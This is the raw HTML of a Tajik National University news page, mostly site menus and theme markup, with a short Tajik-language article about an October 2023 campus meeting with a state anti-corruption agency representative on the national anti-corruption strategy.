		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971de75dc7bd_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6971de75dc7bd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971de75dc7bd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-58255" class="post-58255 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">КОРРУПСИЯ &#8211; ЗУҲУРОТИ ХАВФНОКИ ҶАҲОНИ МУОСИР</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T11:29:01+00:00" >05.10.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-58255">404</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>Аз падидаҳои номатлубе, ки имрӯз ҷомеаи башариро фаро гирифтааст, коррупсия ва амалҳои коррупсионӣ, экстремизм, терроризм ва сепаратизм мебошад.</p>



<p>Барои пешгирии ин падидаҳои номатлуб «Стратегияи давлатии муқовимат ба коррупсия дар Ҷумҳурии Тоҷикистон барои давраи то соли 2030», ки бо (Фармони Президенти Ҷумҳурии Тоҷикистон аз 3 августи соли 2021, № 222 тасдиқ шудааст.</p>



<p>Вобаста бар ин Стратегия дар ДМТ вохӯрии намояндаи Агентии назорати давлатии молиявӣ ва мубориза бо коррупсияи Ҷумҳурии Тоҷикистон баргузор гардид.</p>



<p>Дар вохӯрӣ намояндаи Агентии назорати давлатии молиявӣ ва мубориза бо коррупсияи Ҷумҳурии Тоҷикистон Носири Алишер Қаҳор, муовини ректор оид ба тарбия Имомзода Нилуфар, мудири шуъбаи ҳуқуқии ДМТ Муминзода Нозим Исмат иштирок намуданд.</p>



<p>Дар вохӯрӣ гуфта шуд, ки “ Вобаста ба масъалаи мазкур Асосгузори сулҳу ваҳдати миллӣ – Пешвои миллат, Президенти Ҷумҳурии Тоҷикистон муҳтарам Эмомалӣ Раҳмон дар як баромади худ қайд намуданд, ки бо дарназардошти он ки коррупсия дар қатори дигар зуҳуроти хавфноки ҷаҳони муосир асосҳои давлатдориро суст карда, садди роҳи инкишофи ҷомеа мегардад, мо мубориза бар зидди ин падидаи нангин ва паст кардани сатҳи онро ба самти афзалиятноки сиёсати давлатӣ табдил додем. Албатта, муқовимат бо коррупсия қисми таркибии сиёсати дохилӣ ва хориҷии Ҷумҳурии Тоҷикистон маҳсуб меёбад.”</p>



<p>“Дар замони имрӯза коррупсия яке аз масъалаҳои муҳимми умумибашарӣ ба ҳисоб рафта, дар тамоми соҳаҳои гуногуни ҷомеа ҳамчун фаъолияти ҷинояткорона дониста мешавад” &#8211; қайд намуд мудири шуъбаи ҳуқуқии ДМТ Муминзода Нозим Исмат.</p>



<p class="has-text-align-right">Ашуралиева Шахзода</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1024" height="683" data-id="58257" src="https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-1024x683.jpg" alt="" class="wp-image-58257" srcset="https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-630x420.jpg 630w, https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" data-id="58256" src="https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n-1024x683.jpg" alt="" class="wp-image-58256" srcset="https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n-630x420.jpg 630w, https://tnu.tj/wp-content/uploads/2023/10/386643439_721242296686080_8282411697533505477_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6971de75de3d9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6971de75de3d9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6971de75de3d9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-10-05T11:29:01+00:00"><meta itemprop="dateModified" content="2024-02-29T11:16:36+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/korrupsija-zu-uroti-havfnoki-a-oni-muosir/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="КОРРУПСИЯ - ЗУҲУРОТИ ХАВФНОКИ ҶАҲОНИ МУОСИР"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-1.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="834"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6971de75de7ec_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971de75de7ec" ><script>var block_td_uid_3_6971de75de7ec = new tdBlock();
block_td_uid_3_6971de75de7ec.id = "td_uid_3_6971de75de7ec";
block_td_uid_3_6971de75de7ec.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6971de75de7ec_rand","td_column_number":3,"live_filter_cur_post_id":58255,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971de75de7ec_rand","tdc_css_class_style":"td_uid_3_6971de75de7ec_rand_style"}';
block_td_uid_3_6971de75de7ec.td_column_number = "3";
block_td_uid_3_6971de75de7ec.block_type = "td_block_related_posts";
block_td_uid_3_6971de75de7ec.post_count = "3";
block_td_uid_3_6971de75de7ec.found_posts = "2026";
block_td_uid_3_6971de75de7ec.header_color = "";
block_td_uid_3_6971de75de7ec.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971de75de7ec.max_num_pages = "676";
tdBlocksArray.push(block_td_uid_3_6971de75de7ec);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6971de75f2750" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_6971de75de7ec" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_6971de75f2758" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6971de75de7ec" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_6971de75de7ec class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ikmati-suhan-va-risolati-shoir/" rel="bookmark" class="td-image-wrap" title="ҲИКМАТИ СУХАН ВА РИСОЛАТИ ШОИР"><img class="entry-thumb" src="[data-uri]" alt="" title="ҲИКМАТИ СУХАН ВА РИСОЛАТИ ШОИР" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/img_1932-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ikmati-suhan-va-risolati-shoir/" rel="bookmark" title="ҲИКМАТИ СУХАН ВА РИСОЛАТИ ШОИР">ҲИКМАТИ СУХАН ВА РИСОЛАТИ ШОИР</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/barrasii-masala-oi-mubrami-faolijati-ilmiju-ta-i-ot/" rel="bookmark" class="td-image-wrap" title="БАРРАСИИ МАСЪАЛАҲОИ МУБРАМИ ФАЪОЛИЯТИ ИЛМИЮ ТАҲҚИҚОТӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="БАРРАСИИ МАСЪАЛАҲОИ МУБРАМИ ФАЪОЛИЯТИ ИЛМИЮ ТАҲҚИҚОТӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/617537325_1336880465122257_2362500984474043956_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/barrasii-masala-oi-mubrami-faolijati-ilmiju-ta-i-ot/" rel="bookmark" title="БАРРАСИИ МАСЪАЛАҲОИ МУБРАМИ ФАЪОЛИЯТИ ИЛМИЮ ТАҲҚИҚОТӢ">БАРРАСИИ МАСЪАЛАҲОИ МУБРАМИ ФАЪОЛИЯТИ ИЛМИЮ ТАҲҚИҚОТӢ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ma-omoti-gumruk-va-sharoiti-i-tisodi-ra-am/" rel="bookmark" class="td-image-wrap" title="МАҚОМОТИ ГУМРУК ВА ШАРОИТИ ИҚТИСОДИ РАҚАМӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="МАҚОМОТИ ГУМРУК ВА ШАРОИТИ ИҚТИСОДИ РАҚАМӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/616653937_1336930705117233_5643084714745014150_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ma-omoti-gumruk-va-sharoiti-i-tisodi-ra-am/" rel="bookmark" title="МАҚОМОТИ ГУМРУК ВА ШАРОИТИ ИҚТИСОДИ РАҚАМӢ">МАҚОМОТИ ГУМРУК ВА ШАРОИТИ ИҚТИСОДИ РАҚАМӢ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971de75de7ec" data-td_block_id="td_uid_3_6971de75de7ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971de75de7ec" data-td_block_id="td_uid_3_6971de75de7ec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
